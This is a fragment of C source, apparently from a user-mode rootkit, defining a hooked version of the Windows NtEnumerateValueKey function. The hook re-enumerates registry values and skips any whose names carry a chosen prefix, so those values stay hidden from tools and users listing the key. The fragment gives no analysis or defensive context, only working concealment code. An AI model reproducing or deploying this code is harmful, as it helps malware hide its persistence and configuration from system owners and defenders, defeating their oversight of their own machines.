 static NTSTATUS NTAPI HookedNtEnumerateValueKey(HANDLE key, ULONG index, NT_KEY_VALUE_INFORMATION_CLASS keyValueInformationClass, LPVOID keyValueInformation, ULONG keyValueInformationLength, PULONG resultLength)
{
    NTSTATUS status = OriginalNtEnumerateValueKey(key, index, keyValueInformationClass, keyValueInformation, keyValueInformationLength, resultLength);

    // Implement hiding of registry values by correcting the index in NtEnumerateValueKey.
    if (status == ERROR_SUCCESS && (keyValueInformationClass == KeyValueBasicInformation || keyValueInformationClass == KeyValueFullInformation))
    {
        for (ULONG i = 0, newIndex = 0; newIndex <= index && status == ERROR_SUCCESS; i++)
        {
            status = OriginalNtEnumerateValueKey(key, i, keyValueInformationClass, keyValueInformation, keyValueInformationLength, resultLength);

            if (!HasPrefix(KeyValueInformationGetName(keyValueInformation, keyValueInformationClass)))
            {
                newIndex++;
            }
        }
    }

    return status;
}